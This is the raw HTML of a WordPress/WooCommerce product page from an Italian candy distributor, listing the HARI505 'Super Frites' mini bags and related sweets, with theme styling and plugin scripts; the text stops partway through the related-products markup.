.units:before{background-color:#0a396d}.header{border-radius:0px}.hb-s1i1{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s1i2{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s1i3{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s1i4{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.header .hb-s1i4 a{border-color:#333333;border-style:none;border-width:1px;margin-right:2px}.header .section-1{background-color:#e9e9e9;border-radius:0px}.header .section-1 .container{border-radius:0px;max-width:1170px}.header .hb-s2i1 img{max-width:100px}.header .sticky-row-scroll .hb-s2i1 img{max-width:100px}.hb-s2i1{border-radius:0px;color:#333333;font-size:20px;font-weight:400;letter-spacing:0px;line-height:30px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.header .hb-s2i3{border-radius:10px;padding-right:125px}.header .hb-s2i3 .open:hover{color:#d6aa74}.header .hb-s2i3 .open{color:#333333;font-size:20px}.hb-s2i3 .txt-search{width:700px !important }.header .section-2{border-radius:0px}.header .sticky-row-scroll .section-2{background:#ffffff}.header .section-2 .container{border-radius:0px;max-width:1170px}.header .element-item.hb-s3i1{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s3i1,.hb-s3i1 a{font-family:Roboto;font-size:15px;font-weight:700;letter-spacing:0px;line-height:0px;text-decoration:none;text-transform:none}.hb-s3i1.site-navigator-outer a,.hb-s3i1.site-navigator-outer .menu-more .icon-more,.hb-s3i1.site-navigator-outer .menu-breadcrumbs{color:#ffffff}.hb-s3i1.site-navigator-outer .menu-more .icon-more .wr-burger-menu:before{background:#ffffff}.hb-s3i1.site-navigator-outer .menu-more .icon-more .wr-burger-menu:after{border-top-color:#ffffff;border-bottom-color:#ffffff}.hb-s3i1 .menu-default ul a,.hb-s3i1 .mm-container,.hb-s3i1 .mm-container a{font-style:normal;text-decoration:none;text-transform:none;font-weight:400}.hb-s3i1.site-navigator-outer li.menu-default ul{width:220px}.header .hb-s3i1 .site-navigator > .menu-item > .menu-item-link,.header .hb-s3i1 .site-navigator > li.menu-item-language > a{padding-left:25px;padding-right:25px}.hb-s3i1 .mm-container .title-column{font-size:18px}.hb-s3i1.site-navigator-outer li.menu-item:hover > .menu-item-link,.hb-s3i1 .site-navigator > .current-menu-ancestor > .menu-item-link,.hb-s3i1 .site-navigator > .current-menu-item > .menu-item-link,.hb-s3i1.site-navigator-outer .menu-more .nav-more .site-navigator li.menu-item:hover > .menu-item-link,.hb-s3i1.site-navigator-outer .menu-item-link:hover,.header.vertical-layout .text-layout .hb-s3i1.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-menu-outer .animation-vertical-accordion.hb-s3i1.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-s3i1 .mm-container-outer .menu-item-link:hover,.hb-s3i1.site-navigator-outer .menu-breadcrumbs .element-breadcrumbs:not(:last-child) span:hover{color:#d6aa74}.header .section-3{background-color:#033942;border-radius:0px}.header .section-3 .container{border-radius:0px;max-width:1170px}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/uploads/assets/a6bda2ca14a24f61727bd0437721f726.js?ver=5.5.1' id='header-nDK2wt3B-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.lasidistribuzione.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lasidistribuzione.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lasidistribuzione.it/wp-json/wp/v2/product/3607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lasidistribuzione.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lasidistribuzione.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.lasidistribuzione.it/?p=3607' />
<link rel="alternate" type="application/json+oembed" href="https://www.lasidistribuzione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lasidistribuzione.it%2Fprodotto%2Fhari505%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lasidistribuzione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lasidistribuzione.it%2Fprodotto%2Fhari505%2F&#038;format=xml" />


<!-- WPMobile.App -->
<meta name="theme-color" content="#1e73be" />
<meta name="msapplication-navbutton-color" content="#1e73be" />
<meta name="apple-mobile-web-app-status-bar-style" content="#1e73be" />
<!-- / WPMobile.App -->

<script>			var WRAjaxURL 	    = 'https://www.lasidistribuzione.it/wp-admin/admin-ajax.php';
			var WR_CURRENT_URL 	= 'https://www.lasidistribuzione.it/prodotto/hari505/';
			var WR_URL 	        = 'https://www.lasidistribuzione.it';
			var _nonce_wr_nitro = '26685411f5';
			var _WR_THEME_URL   = 'https://www.lasidistribuzione.it/wp-content/themes/wr-nitro';
			var WR_CART_URL    = 'https://www.lasidistribuzione.it/carrello/';
		</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lasidistribuzione.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	

        <script type="text/javascript">

            var woof_ajaxurl = "https://www.lasidistribuzione.it/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};//!!important
            }

            //***

            var woof_is_mobile = 0;
        
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};

            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.lasidistribuzione.it/catalogo/";
                            var woof_link = 'https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/';

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.lasidistribuzione.it/wp-admin/admin-ajax.php";
            var woof_submit_link = "";
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag"];

        

            var woof_overlay_skin = "default";
            jQuery(function () {
                woof_current_values = jQuery.parseJSON(woof_current_values);
                if (woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });
            //***
            //for extensions

            var woof_ext_init_functions = null;
        

            //***
            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wr-nitro-toolkit-inline" type="text/css"></style>
</head>

<body class="product-template-default single single-product postid-3607 theme-wr-nitro cookies-not-set woocommerce woocommerce-page woocommerce-no-js mask wr-desktop catalog wpb-js-composer js-comp-ver-5.1.1 vc_responsive"   itemscope="itemscope" itemtype="http://schema.org/WebPage" >

	<div class="pageloader"><div class="wr-loader-3"><div class="wr-loader"></div></div></div>
	<div class="wrapper-outer"><div class="wrapper">
				<div class="header-outer clear inherit" data-id="5050"  role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" ><header class="header clear horizontal-layout"><div class="hb-section-outer clear"><div class="clear hb-section section-1" ><div class="container clear"><div class="element-item hb-text hb-s1i1"><div class="content-text"><i class="fa fa-phone"></i>  (+39) 0363 960977</div></div><div class="element-item hb-text hb-s1i2"><div class="content-text"><i class="fa fa-fax"></i>  (+39) 0363 959730</div></div><div class="element-item hb-text hb-s1i3"><div class="content-text"><i class="fa fa-envelope"></i>  info@lasidistribuzione.it</div></div><div class="element-item hb-social hb-s1i4 custom-style normal-size"><a class="wr-color-instagram" href="https://www.instagram.com/lasidistribuzione/" title="Instagram" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram"></i></a><a class="wr-color-facebook" href="https://www.facebook.com/lasidistribuzione/" title="Facebook" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook"></i></a></div><div class="element-item hb-flex"></div></div></div></div><div class="hb-section-outer clear"><div data-height="0" class="sticky-row sticky-normal"><div class="clear hb-section section-2 hidden-xs" ><div class="container clear"><div class="element-item hb-logo hb-s2i1 image-type"><div class="content-logo"><a href="https://www.lasidistribuzione.it/"><img width="100" height="10"  src="http://www.lasidistribuzione.it/wp-content/uploads/2017/07/LOGO_LASI.png"  alt="LA.SI Distribuzione S.r.l." /></a></div></div><div class="element-item hb-flex"></div><div class="element-item hb-search hb-s2i3 boxed dark-background" ><div class="search-inner"><div class=" search-form "><div class="search-form-inner " ><form class="" action="https://www.lasidistribuzione.it/" method="get" role="search"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" ><input required type="text" placeholder="Cosa stai cercando?" name="s" class="txt-search extenal-bdcl"><input type="submit" class="btn-search" /></form><div class="close"></div></div></div><span class="open " data-layout="boxed" data-background-style="dark-background"><i class="fa fa-search"></i></span></div></div><div class="element-item hb-flex"></div></div></div></div></div><div class="hb-section-outer clear"><div class="clear hb-section section-3 hidden-xs" ><div class="container clear"><div class="element-item hb-menu hb-s3i1 text-layout center-element"  data-animation="scale" data-margin-top="empty"><div  role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  class="site-navigator-outer hb-s3i1 default-hover  not-submenu"><div class="navigator-column"><div class="navigator-column-inner"><div class="site-navigator-inner not-submenu"><ul class="site-navigator"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/azienda/" class="menu-item-link icon-left" ><span class="menu_title">Azienda</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/prodotti-e-marchi/" class="menu-item-link icon-left" ><span class="menu_title">Prodotti e Marchi</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/catalogo/" class="menu-item-link icon-left" ><span class="menu_title">Catalogo Online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/contatti/" class="menu-item-link icon-left" ><span class="menu_title">Contatti</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/area-riservata/" class="menu-item-link icon-left" ><span class="menu_title">Area Riservata</span></a></li></ul></div></div></div></div></div><div class="element-item hb-flex"></div></div></div></div></header></div><!-- .header-outer -->		
				<div class="row">
						<main id="shop-main" class="main-content" role="main">



					
			<div class="woocommerce-notices-wrapper"></div><div class="site-title style-4 pr" >
	<div class="container tc">
				<h1  itemprop="headline" >
			HARI505		</h1>
				<nav class="woocommerce-breadcrumb"><a href="https://www.lasidistribuzione.it">Home</a><i class="fa fa-angle-right"></i><a href="https://www.lasidistribuzione.it/categoria-prodotto/caramelle/">Caramelle</a><i class="fa fa-angle-right"></i>HARI505</nav>			</div><!-- .container -->
	<div class="mask"></div>
</div><!-- .site-title -->
<div id="product-3607" class="style-2 social-circle right-sidebar post-3607 product type-product status-prdeleted has-post-thumbnail product_cat-caramelle first instock shipping-taxable product-type-simple">
	<div class="oh pdt30 container">
		<div class="fc fcw right-sidebar">
			<div id="shop-detail">
				<div class="container">
					<div class="row">
						<div class="w667-12  cm-5">
							<div class="p-single-images pr clear thumb-bottom">
								<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images pr" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-100x100.jpg" data-type="image-gallery-highlights" class="woocommerce-product-gallery__image"><a href="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg"><img width="600" height="600" src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="" data-src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg" data-large_image="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
	</div>
	<div class="woocommerce-product-gallery--with-nav pr">
		<ul class="slides">
			<li><img width="100" height="100" src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" title="" data-src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg" data-large_image="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></li>		</ul>
	</div>
							</div><!-- .p-single-image -->
						</div><!-- .cm-5 -->

						<div class="w667-12  cm-7">
							<div class="p-single-info">
								<h2 itemprop="name" class="hidden">HARI505</h2>								<div class="fc jcsb aic mgb20"></div><div class="woocommerce-product-details__short-description">
	<p>SUPER FRITES MINI BUSTINE Gr.40 x 30</p>
</div>
<div class="product_meta p-meta mgb20 mgt20 clear">
	
	
		<span class="posted_in db mgb10"><span class="fwb dib">Categoria</span> <a href="https://www.lasidistribuzione.it/categoria-prodotto/caramelle/" rel="tag">Caramelle</a></span></span>
		
		
	
			<span class="availability mgb10">
						<span class="fwb dib">Disponibilità</span>:
			<span class="stock in-stock">
				Disponibile			</span>
		</span>
	
	</div>
								
															</div>
						</div>

													<div class="product-tabs cm-12 accordion-tab">
								
	<div class="woocommerce-tabs accordion-tabs">
					<div class="description_tab accordion_item overlay_bg">
				<div class="heading pr">
					<a class="body_color fwb db tu hover-primary tab-heading" href="#tab-description">DESCRIZIONE</a>
				</div>
				<div class="panel entry-content" id="tab-description">
					
	<h2>Descrizione</h2>

<p>SUPER FRITES MINI BUSTINE Gr.40 x 30</p>
				</div>
			</div>
			</div>

							</div>
											</div>
				</div>

				
				<div class="addition-product container">

	<div class="p-related mgt60 mgb30">
		<h3 class="wc-heading tc tu">Prodotti correlati</h3>
		<div class="products grid " data-owl-options='{"items": "4", "dots": "true", "tablet":"3","mobile":"2"}'>
			
						<div class="cm-3 cs-6 cxs-12 post-2588 product type-product status-publish has-post-thumbnail product_cat-caramelle  instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/amarelli103/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI103-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI103-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI103-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI103-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI103-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI103-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI103-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI103-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI103-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="2588"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/amarelli103/" title="AMARELLI103">AMARELLI103</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/amarelli103/"><p>BIANCONERI AMARELLI Gr.20 x 12 Pz.</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

					
						<div class="cm-3 cs-6 cxs-12 post-2805 product type-product status-publish has-post-thumbnail product_cat-caramelle product_cat-monopezzo  instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/cado156/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO156-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO156-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO156-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO156-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO156-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO156-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO156-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO156-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO156-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="2805"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/cado156/" title="CADO156">CADO156</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/cado156/"><p>FRIZZY PAZZY COLA x 50 Pz.</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

					
						<div class="cm-3 cs-6 cxs-12 post-2589 product type-product status-publish has-post-thumbnail product_cat-caramelle last instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/amarelli105/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI105-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI105-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI105-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI105-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI105-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI105-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI105-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI105-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/AMARELLI105-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="2589"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/amarelli105/" title="AMARELLI105">AMARELLI105</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/amarelli105/"><p>NANETTI AMARELLI Gr.20 x 12 Pz.(FAVETTE MENTA)</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

					
						<div class="cm-3 cs-6 cxs-12 post-2804 product type-product status-publish has-post-thumbnail product_cat-caramelle product_cat-monopezzo first instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/cado155/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO155-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO155-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO155-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO155-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO155-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO155-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO155-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO155-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/CADO155-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
